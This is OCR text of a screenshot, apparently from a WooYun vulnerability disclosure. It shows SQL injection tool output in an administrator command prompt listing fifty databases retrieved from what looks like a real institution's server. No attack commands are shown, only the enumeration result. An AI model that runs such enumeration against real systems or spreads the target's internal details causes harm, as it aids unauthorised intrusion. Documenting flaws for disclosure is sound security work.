 管理员: C:\Windows\system32\cmd.exe
[22:03:10] [INFO] retrieved: xxq_shou
[22:03:23] [INFO] retrieved: xyzx_shou
[22:03:38] [INFO] retrieved: yjs_shou
[22:03:50] [INFO] retrieved: ysfw_shou
[22:04:04] [INFO] retrieved: zsjy_shou
available databases [50]:
[*] bbs_shou
[*] bwc_shou
[*] cicdf_shou
[*] cjxy_shou
[*] cwc_shou
[*] dag_shou
[*] eng_shou
[*] ftp_shou
[*] gcxy_shou
[*] gcxy_shou_dxscx
[*] ggws_shou
[*] graduate
[*] gznew
[*] gzxy_shou
[*] hadal_shou
[*] hqfw_shou
[*] hqfw_ticket
[*] hyxy_shou
[*] ien_shou
[*] isafez_shou
[*] jmxy_shou
[*] jw_shou
[*] jwzx_shou
[*] library_shou
[*] lseofr_shou
[*] master
[*] meet_shou
[*] model
[*] msdb
[*] rsrc_shou
[*] rwxy_shou
[*] scienceshop_shou
[*] sckx_shou
[*] servu
[*] skb_shou
[*] smxy_shou
[*] spxy_shou
www.wooyun.org